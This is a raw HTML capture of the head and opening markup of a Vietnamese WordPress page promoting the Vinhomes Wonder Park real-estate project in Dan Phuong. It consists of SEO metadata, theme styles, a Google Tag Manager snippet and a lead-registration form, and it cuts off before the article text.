

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinhomeswonderparkdanphuong.info/vinhomes-wonder-park-dan-phuong-mang-den-khong-gian-xanh-tuyet-dep/
body_size: 15970
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vinhomeswonderparkdanphuong.info/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Khám phá không gian xanh tuyệt đẹp tại khu đô thị Vinhomes Wonder Park</title>
<meta name="description" content="Vinhomes Wonder Park là dự án tổ hợp Biệt thự, Liền kề và Nhà phố thương mại shophouse đầu tiên của Tập đoàn Vingroup tại khu vực Đan Phượng – Tây Bắc thành"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vinhomeswonderparkdanphuong.info/vinhomes-wonder-park-dan-phuong-mang-den-khong-gian-xanh-tuyet-dep/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Khám phá không gian xanh tuyệt đẹp tại khu đô thị Vinhomes Wonder Park" />
<meta property="og:description" content="Vinhomes Wonder Park là dự án tổ hợp Biệt thự, Liền kề và Nhà phố thương mại shophouse đầu tiên của Tập đoàn Vingroup tại khu vực Đan Phượng – Tây Bắc thành" />
<meta property="og:url" content="https://vinhomeswonderparkdanphuong.info/vinhomes-wonder-park-dan-phuong-mang-den-khong-gian-xanh-tuyet-dep/" />
<meta property="og:site_name" content="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023" />
<meta property="article:publisher" content="https://www.facebook.com/vinhomeswonderparkdanphuong.info/" />
<meta property="article:tag" content="không gian xanh" />
<meta property="article:tag" content="Shophouse" />
<meta property="article:tag" content="Vingroup" />
<meta property="article:tag" content="vinhomes" />
<meta property="article:tag" content="Vinhomes Đan PHượng" />
<meta property="article:tag" content="Vinhomes Wonder Park" />
<meta property="article:tag" content="vinhomes wonder park đan phượng" />
<meta property="article:section" content="Tin tức" />
<meta property="og:updated_time" content="2021-07-16T18:05:08+07:00" />
<meta property="og:image" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/04/vinhomes-wonder-park-dan-phuong-mang-den-khong-gian-xanh-tuyet-dep.jpg" />
<meta property="og:image:secure_url" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/04/vinhomes-wonder-park-dan-phuong-mang-den-khong-gian-xanh-tuyet-dep.jpg" />
<meta property="og:image:width" content="1021" />
<meta property="og:image:height" content="549" />
<meta property="og:image:alt" content="Khám phá không gian xanh tuyệt đẹp tại khu đô thị Vinhomes Wonder Park" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Khám phá không gian xanh tuyệt đẹp tại khu đô thị Vinhomes Wonder Park" />
<meta name="twitter:description" content="Vinhomes Wonder Park là dự án tổ hợp Biệt thự, Liền kề và Nhà phố thương mại shophouse đầu tiên của Tập đoàn Vingroup tại khu vực Đan Phượng – Tây Bắc thành" />
<meta name="twitter:site" content="@@wonder_vinhomes" />
<meta name="twitter:creator" content="@@wonder_vinhomes" />
<meta name="twitter:image" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/04/vinhomes-wonder-park-dan-phuong-mang-den-khong-gian-xanh-tuyet-dep.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Đuc Thinh" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="3 phút" />
<!-- /Plugin SEO WordPress Rank Math -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo;" href="https://vinhomeswonderparkdanphuong.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo; Dòng bình luận" href="https://vinhomeswonderparkdanphuong.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo; Khám phá không gian xanh tuyệt đẹp tại khu đô thị Vinhomes Wonder Park Dòng bình luận" href="https://vinhomeswonderparkdanphuong.info/vinhomes-wonder-park-dan-phuong-mang-den-khong-gian-xanh-tuyet-dep/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='wtl_phonecall-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw/assets/phonecall.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://vinhomeswonderparkdanphuong.info/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-icons-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome-child/style.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='all-font-awesome-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome-child/assets/fontsawesome/css/all.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vinhomeswonderparkdanphuong.info/wp-content/cache/wpfc-minified/7b164aro/c0ayr.css" media="all"/>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Cregular%2Cregular%2Cregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script src='//vinhomeswonderparkdanphuong.info/wp-content/cache/wpfc-minified/6xcx3smh/c0ayr.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<link rel="https://api.w.org/" href="https://vinhomeswonderparkdanphuong.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vinhomeswonderparkdanphuong.info/wp-json/wp/v2/posts/1679" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vinhomeswonderparkdanphuong.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://vinhomeswonderparkdanphuong.info/?p=1679' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vinhomeswonderparkdanphuong.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2Fvinhomes-wonder-park-dan-phuong-mang-den-khong-gian-xanh-tuyet-dep%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vinhomeswonderparkdanphuong.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2Fvinhomes-wonder-park-dan-phuong-mang-den-khong-gian-xanh-tuyet-dep%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NLPLVD7');</script>
<!-- End Google Tag Manager --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1e2842;}.full-width .ubermenu-nav, .container, .row{max-width: 1080px}.row.row-collapse{max-width: 1050px}.row.row-small{max-width: 1072.5px}.row.row-large{max-width: 1110px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 10px}.header-top{min-height: 40px}.transparent .header-main{height: 69px}.transparent #logo img{max-height: 69px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 69px;}.transparent .header-wrapper{background-color: rgba(255,255,255,0.82)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 11px }.header-main .nav > li > a{line-height: 56px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: -6px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#0a0a0a!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1e2842;}/* Color !important */[data-text-color="primary"]{color: #1e2842!important;}/* Background Color */[data-text-bg="primary"]{background-color: #1e2842;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1e2842;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1e2842}.nav-tabs > li.active > a{border-top-color: #1e2842}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1e2842 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1e2842 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1e2842;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#c99232; }[data-text-bg="secondary"]{background-color: #c99232;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #c99232}/* Color !important */[data-text-color="secondary"]{color: #c99232!important;}/* Border */.secondary.is-outline:hover{border-color:#c99232}body{font-size: 95%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Open Sans", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Open Sans", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #1e2842;}.alt-font{font-family: "Open Sans", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #0a0909;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #0a0a0a;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #0a0a0a;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #0a0a0a;}a{color: #333333;}a:hover{color: #1e2842;}.tagcloud a:hover{border-color: #1e2842;background-color: #1e2842;}.widget a{color: #333333;}.widget a:hover{color: #1e2842;}.widget .tagcloud a:hover{border-color: #1e2842; background-color: #1e2842;}.is-divider{background-color: #333333;}.absolute-footer, html{background-color: #182035}/* Custom CSS */div.wpcf7-mail-sent-ok {border: 2px solid #ffffff;color:#ffffff;}.mat_bang_can_ho_title{}.mat_bang_can_ho_title span{color: #c99232;margin-bottom: 18px;}.mat_bang_can_ho_title::before{content: "";width: 30px;height: 1px;background: #c99232;position: absolute;bottom: 0;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);-ms-transform: translateX(-50%);-o-transform: translateX(-50%);}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
@media only screen and (max-width: 768px) {
.is-full-height{
height:100%;
}
}		</style>
</head>
<body class="post-template-default single single-post postid-1679 single-format-standard lightbox nav-dropdown-has-shadow nav-dropdown-has-border">
<div class="contact-box">
<a class="contact-item item-regis">LIÊN HỆ ĐẶT MUA</a>
</div><div class="lien-he">
<div class="closed"><img src="/wp-content/uploads/2019/06/icon-close.png" alt=""></div>
<h3>Đăng ký tư vấn <br> & Nhận báo giá</h3>
<div class="wpcf7 no-js" id="wpcf7-f179-o1" lang="en-US" dir="ltr" data-wpcf7-id="179">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/vinhomes-wonder-park-dan-phuong-mang-den-khong-gian-xanh-tuyet-dep/#wpcf7-f179-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="179" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f179-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label><span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required mh-input" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="text-61" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="tel-562"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mh-input" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-562" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="email-816"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email mh-input" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-816" /></span></label><br />
<label>Bạn có nhu cầu vay vốn không?</label><br />
<span class="wpcf7-form-control-wrap" data-name="radio-704"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><input type="radio" name="radio-704" value="Có" checked="checked" /><span class="wpcf7-list-item-label">Có</span></span><span class="wpcf7-list-item last"><input type="radio" name="radio-704" value="Không" /><span class="wpcf7-list-item-label">Không</span></span></span></span><br />
<label><span class="wpcf7-form-control-wrap" data-name="textarea-878"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Yêu cầu khác ..." name="textarea-878"></textarea></span></label><br />
<br />
<label><input class="wpcf7-form-control wpcf7-submit has-spinner mh-submit" type="submit" value="Đăng ký" /></label>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NLPLVD7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
